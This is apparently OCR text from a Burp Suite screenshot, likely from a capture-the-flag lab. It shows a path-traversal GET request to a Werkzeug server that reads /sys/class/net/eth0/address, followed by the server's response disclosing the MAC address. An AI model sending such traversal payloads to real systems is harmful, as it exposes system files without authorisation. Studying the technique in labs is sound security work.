 Request
Pretty Raw Hex \n
1 GET /uploads/..//..//..//..//sys/class/net/eth0/address HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------280134475412694361602851883753
8 Content-Length: 819
9 Origin: http://10.10.11.164
10 Connection: close
11 Referer: http://10.10.11.164/
12 Upgrade-Insecure-Requests: 1
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Mon, 15 Aug 2022 03:19:15 GMT
4 Content-Disposition: inline; filename=address
5 Content-Type: application/octet-stream
6 Content-Length: 4096
7 Last-Modified: Mon, 15 Aug 2022 03:19:15 GMT
8 Cache-Control: no-cache
9 ETag: "1660533555.1952014-4096-2582973068"
10 Date: Mon, 15 Aug 2022 03:19:15 GMT
11 Connection: close
12
13 02:42:ac:11:00:03
14